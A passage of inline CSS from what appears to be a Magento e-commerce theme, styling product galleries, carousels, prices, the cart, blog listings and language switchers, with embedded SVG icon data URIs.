0, 0.1);}.product.media .fotorama__stage{ max-height: 500px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}:is(.header-banner-below) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6), .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: capitalize; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 20px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 18px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(102, 102, 102); border-right: 2px solid rgb(102, 102, 102); border-top: 2px solid rgb(102, 102, 102);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(102, 102, 102)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(44, 41, 48, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(44, 41, 48)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(72, 72, 72)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}.a2-icon-cart{ width: 14px; height: 14px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 14px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 32'%3E%3Cpath%20d%3D%22M22.7%2C21H4.2L0.7%2C8h23.8l1.8-6H32v2h-4.3L22.7%2C21z%20M5.8%2C19h15.5l2.6-9H3.3L5.8%2C19z%22%20stroke%3D%22none%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%227.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%2219.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 26px; height: 26px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 30 32'%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 30 30'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%223%2C5%203%2C7%203%2C23%203%2C25%205%2C25%2012%2C25%2012%2C23%205%2C23%205%2C7%2012%2C7%2012%2C5%205%2C5%20%09%22%2F%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2225%2C5%2018%2C5%2018%2C7%2025%2C7%2025%2C23%2018%2C23%2018%2C25%2025%2C25%2027%2C25%2027%2C23%2027%2C7%2027%2C5%20%09%22%2F%3E%3Crect%20stroke%3D%22none%22%20x%3D%2214%22%20y%3D%223%22%20width%3D%222%22%20height%3D%2224%22%2F%3E%3C/svg%3E");}.product-bar{box-shadow: 0 0 26px 0px rgba(0,0,0,.08); }.product-bar .product-name{ font-size:18px;font-weight:500;}.ox-free-shipping-cart{--a2-progress-height:4px;--a2-progress-bg:rgb(229, 229, 229);border-bottom:1px solid rgba(0, 0, 0, 0.12);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%); fill:rgb(255, 255, 255);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success{ color:}.ox-free-shipping-cart.success .icon{background-image: url("data:image/svg+xml,%3Csvg fill='rgb(255, 255, 255)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E");}.header__content .header__item .button{ flex-direction: column;}.header__content .header__item .button .flag-image{ flex: 0 0 100%;}.header__item-language .button .label{ flex-wrap: wrap;}.header__content .header__item .button .label{ font-weight: 600;text-transform: initial;font-family: 'Roboto', Helvetica, Arial, sans-serif;}.breadcrumbs{ max-width: 100%; padding-bottom: 10px; padding-top: 10px; border-bottom: 1px solid rgb(228, 228, 228);}.catalog-product-view .breadcrumbs{ margin-bottom: 15px;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block:before{height: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block{ padding: 0 15px;}.sidebar-nobg .filter.block .content, .sidebar-nobg .sidebar .filter-content{ padding-left:15px; padding-right:15px;}.sidebar-nobg .filter.block .content{ margin: 0;}.sidebar-nobg .filter-options:first-child{padding: 23px 0;}.filter.block .content dl.options{ padding-top: 23px; padding-bottom: 23px;}.filter-options-content{font-family: inherit;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{border: 1px solid rgb(228, 228, 228);margin: 0 -1px -1px -1px;}.products{ margin-top:0;}.a2-search-suggestions{ padding: 10px;}.toolbar-products + .block{ margin: 0; padding: 10px; border: 1px solid var(--a2-toolbar-border-color); border-top: 0;}.toolbar-products{ margin-bottom:0;}.products-list{ --a2-grid-item-padding:20px;}.products-list .product-item:last-child, :where(.products-grid, .products-list) .product-items > .product-item{ border:none; margin: 0; padding: 0; position:relative;}:where(.products-grid, .products-list) .product-items .product-item:before{ content: ''; display: block; position: absolute; left: 0; right: -1px; top: -1px; bottom: 0; border: 1px solid rgb(228, 228, 228); z-index:-1; pointer-events:none;}.products-grid .product-item-info{ height:100%;}.product-items.owl-carousel .product-item:before{ top:0;}@media only screen and (min-width: 640px){ .products-list .product-item-details, .product-list-view__right-wrapper{ padding-top:15px;}.products-list .product-grid__image-wrapper{margin-right: 15px;}} .js-toolbar-switch:after{ content:''; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E"); width:15px; height:15px;}.js-toolbar-switch:hover:after{ background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E");}.toolbar-products{ padding: 0; min-height: auto; background: none; font-family: inherit; border:0 solid var(--a2-toolbar-border-color); border-top-width: 1px; border-bottom-width: 1px;}.products.wrapper ~ .toolbar-products{ border:none;}.sorter .js-toolbar-switch{ margin-right:0;}.toolbar-products :is(.limiter, .sorter, .modes-mode, .js-toolbar-switch, .filters-toggle, .filters-action){ border: 1px solid var(--a2-toolbar-border-color); border-top: 0; border-bottom: 0; margin-left: -1px;}.toolbar-amount{ padding-right:20px; padding-left:20px;}.toolbar-products .flex-right > *:last-child{ border-right:0;}.js-toolbar-switch{padding: 0 18px 0 20px;} .js-toolbar-switch:after{margin-left:16px;} .filters-action{ padding-right:20px; padding-left: 15px}@media only screen and (max-width: 639px){ .toolbar-products .js-toolbar-switch{padding: 0 10px;} .js-toolbar-switch:after{margin-left:6px;} .sorter-action{width: 48px;}}.category-view, .category-description, .catalog-category-view .page-title-wrapper{ text-align:center;}.review-control-vote label:before, .review-control-vote:before{ font-size: 18px; letter-spacing: 12px}.review-field-ratings .review-field-rating .control{ width: 138px;}@media only screen and (max-width: 479px){.review-field-ratings .review-field-rating .label{ display: inline-block;}.review-field-ratings .review-field-rating .control{display: inline-block; float: right;}} .review-list .rating-summary .rating-result{width: 70px;}.review-list .rating-summary .rating-result:before, .review-list .rating-summary .rating-result > span:before{ font-size: 10px; letter-spacing: 5px; content: '\62' '\62' '\62' '\62' '\62';}.product-item .ox-dots .dot{ height:2px;}.product-item .ox-dots .dot{min-width: 10px; width: auto; flex: 1;}.product-item .ox-dots{justify-content: center;column-gap: 0;}.product-item .ox-dots__counter{ margin-left:10px;color: rgb(67, 67, 67);background-color: rgb(255, 255, 255);order:2;margin-right:0;margin-left:4px;}@media only screen and (min-width: 640px){ .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{height: 20px; top: -2px;}.product-item .ox-nav button span:after{top: 12px;}} .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{width: 1px; left: 6px;}.product-item .ox-nav button span{ height: 30px; line-height: 30px; width: 14px;}.product-item{--a2-dot-color: rgb(227, 227, 227);--a2-dot-color-active: rgb(44, 48, 56);--a2-owl-nav-arrow: rgb(41, 41, 41);--a2-owl-nav-arrow-hover: rgb(41, 41, 41);--a2-owl-nav-bg: rgb(245, 245, 245);--a2-owl-nav-bg-hover: rgb(245, 245, 245);--a2-nav-lr: 0;}.price-dif__container{ white-space: nowrap; vertical-align: top; display: inline-block; position: relative; line-height: 1; font-size:14px; font-weight: 600; color: rgb(36, 36, 36); background-color: rgb(131, 248, 196); padding: 3px 6px;}.product-item .ox-sale-price-dif +.price-box .price-container{ top: 0; padding-top:4px;}.stock.available{color: rgb(4, 132, 88);}.js-item-language-action{ cursor: pointer;}.ox-modal-language .switcher-currency{ order:2}.ox-modal-language .header__item-dropdown-content{ padding: 25px; padding-bottom:10px;}.ox-modal.ox-modal-language .header__item-dropdown-content{ max-width: 90%;}.ox-modal-languag.ox-modal .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto;}.language-current + .currency-current{ padding-left: 5px; border-left: 1px solid rgba(0, 0, 0, 0.12);}:where(.ox-nav-sections-item-content,.ox-dialog ) .switcher-list{ display: flex; flex-direction: column;}.ox-dialog .switcher-list li.current{ order:-1;}.ox-dialog .switcher .options .switcher-list :is(a, strong), .switcher .switcher-list :is(a, strong){display: inline-flex; align-items: center; gap: 10px;}.ox-dialog .switcher .options .switcher-option :is(a, strong){ padding: 14px; font-size: 16px; line-height:1; font-weight: 500; margin:0;}.ox-dialog .switcher-label{ padding: 0 10px;}<?php else: ?> .ox-dialog .switcher .options .switcher-list a{ padding: 5px 7px;}.switcher .switcher-list strong{ padding: 5px 9px; margin-left: -2px;}.ox-modal.ox-modal-language{overflow-x:hidden; overflow-y:auto;}.ox-modal.ox-modal-language > div{ height:auto; max-height:unset; margin: auto; width: 800px;}.ox-modal-language > div > .inner{ display: flex; flex-wrap: wrap;}.minicart--style-modern .ox-modal-custom.ox-dropdown > div{ padding:30px;} .products.list .product-grid__image-wrapper .ox-dots{ position:relative;}.product-add-form .box-tocart > .fieldset{ display:flex; flex-wrap:wrap;}.product-add-form .box-tocart .actions{ flex: 1;}.product-info-main .box-tocart.actions--right-to-cart{ flex: auto;}.product-info-main .bundle-actions .action.customize, .product-add-form .box-tocart .tocart{ width:100%;}.product-info-main .price-box, .product-options-bottom .price-box{ margin-right: auto;}@media (min-width: 480px){ .page-product-configurable .product-options-bottom, .product-info-main .product-add-form > form{ display: flex; flex-wrap: wrap;}:is(.bundle-options-container,.page-product-configurable) .product-add-form > form{display: block;}.page-product-configurable .product-options-bottom > *, .product-add-form form > *{ flex: 0 0 100%;}.page-product-configurable .product-options-bottom > .product-addto-links, .product-add-form form > .product-addto-links{ flex: none;}} .ox-stock-values .ox-stock-value{display: block;margin-right:0;} .ox-stock-value .progress-line span{ position: absolute; right: 0; top: 0; transform-origin: right; animation-delay: 0s;}.ox-stock-value.stock{color:rgb(25, 25, 25);--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:linear-gradient(90deg, rgb(131, 248, 196) 0%, rgb(0, 217, 255) 100%);text-align:left;} .ox-stock-value.stock.low-stock{--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:rgb(255, 0, 0);} .ox-stock-value.stock.low-stock .qty{color: rgb(255, 0, 0)} .product-options-bottom .ox-stock-values{ margin-top: -20px;}.product-item-unavailable :is(.product-item-name,.product-item-description,.product-item-photo, .ox-product-labels-wrapper,.price-box){ opacity:0.5;}:root{--a2-main-color:rgb(44, 41, 48);--a2-toolbar-i-bg-hover:rgb(44, 41, 48);--a2-highlight:rgb(202, 239, 54);--a2-logo-bg:rgb(2, 35, 53);--a2-header-search-br:25;--a2-header-search-fs:18px; --a2-header-search-font: var(--oxmm-ff, inherit);--a2-header-search-padding: 11px var(--a2-header-search-btn-size,var(--a2-header-item-width)) 10px 24px;--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(4, 132, 88);--oxmm-l0-bg-h:rgb(4, 